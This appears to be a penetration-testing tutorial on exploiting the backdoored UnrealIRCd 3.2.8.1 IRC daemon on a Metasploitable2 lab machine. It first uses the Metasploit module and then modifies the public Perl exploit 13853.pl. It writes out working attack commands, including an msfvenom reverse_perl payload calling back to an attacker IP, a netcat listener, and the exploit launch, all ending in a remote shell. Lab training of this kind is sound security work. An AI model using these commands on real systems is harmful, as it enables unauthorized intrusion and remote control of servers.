UnrealIRCd is an open source IRC daemon, originally based on DreamForge, and is available for Unix-like operating systems and Windows. Since the beginning of development on UnrealIRCd circa May 1999, many new features have been added and modified, including advanced security features and bug fixes, and it has become a popular server.
[#1] Exploitation using METASPLOIT –
Start the Metasploit Framework by typing “msfconsole” command in your terminal.
Use the following exploit in order to exploit the IRC daemon service:
Command: use exploit/unix/irc/unreal_ircd_3281_backdoor
This module exploits a malicious backdoor that was added to the Unreal IRCD 3.2.8.1 download archive. This backdoor was present in the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th 2010.
Further more, you can also see all the available options by typing “show options” command:
Now set the target with the help of “set RHOST <your-target-ip>” as shown below:

Now here you can see that, 1 Command shell session has been opened where you can run all unix related commands against the target machine.
[#2] Exploitation using Perl Script –
The same can also be done with the help of perl script but make sure that the wget utility must be installed in target machine otherwise this exploit will not work.
Use the following command to generate a payload in perl language using msfvenom which is one of the most popular payload generator.
Command: msfvenom -p cmd/unix/reverse_perl LHOST=192.168.169.130 LPORT=4444 -f raw
Where, 192.168.169.130 is our machine IP (Kali Linux) and cmd/unix/reverse_perl is the payload type.
Here you can see that a raw output has been generated in perl language and to test the same payload, run the perl code in new terminal and listen 4444 port using netcat tool as shown below:
Command: nc -lvp 4444
Here you can see that, a reverse connection has been opened in netcat terminal where you can run all unix related commands.

Now let’s proceed further and edit the original exploit (13853.pl) which you can easily search by using command “locate 13853.pl” and copy that exploit in /root directory.
Next, open the 13853.pl file using any of the editor and change the following piece of code with your payload code which we generated with msfvenom.
NOTE: Be sure to escape the single quote signs containing the Perl reverse shell code with a backslash. Also you can remove the other payloads ($payload2, $payload3, $payload4, $payload5) in order to avoid mistakes with unwanted consequences.
Now that our exploit has been modified and we know what gets executed, it is time to launch our exploit against Metasploitable2 machine by typing the following command:
Command: perl 13853.pl <target-ip> <port> <payload number>